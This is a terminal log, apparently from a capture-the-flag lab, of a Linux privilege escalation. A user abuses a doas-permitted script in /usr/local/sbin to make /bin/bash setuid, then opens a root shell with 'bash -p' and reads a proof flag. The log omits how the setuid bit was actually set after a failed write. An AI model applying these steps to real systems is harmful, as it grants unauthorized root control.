 james@127:/usr/local/sbin$ cd /usr/local/sbin
james@127:/usr/local/sbin$ ls
run-parts  systeminfo
james@127:/usr/local/sbin$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
james@127:/usr/local/sbin$ cp run-parts systeminfo
cp: cannot create regular file 'systeminfo': Permission denied
james@127:/usr/local/sbin$ ls -al systeminfo
-rwxr-xr-x 1 root root 1784 Aug 28  2024 systeminfo
james@127:/usr/local/sbin$ echo "chmod +s /bin/bash" >systeminfo
bash: systeminfo: Permission denied
james@127:/usr/local/sbin$ mv systeminfo systeminfo.bak
james@127:/usr/local/sbin$ ls
run-parts  systeminfo.bak
james@127:/usr/local/sbin$ mv run-parts systeminfo
james@127:/usr/local/sbin$ ls
systeminfo  systeminfo.bak
james@127:/usr/local/sbin$ /usr/local/bin/doas /usr/local/sbin/systeminfo
james@127:/usr/local/sbin$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
james@127:/usr/local/sbin$ bash -p
bash-5.0# cd /root
bash-5.0# ls
proof.txt  py-cli  snap
bash-5.0# cat proof.txt
93d9700e6ee1003222461037e945678c
bash-5.0#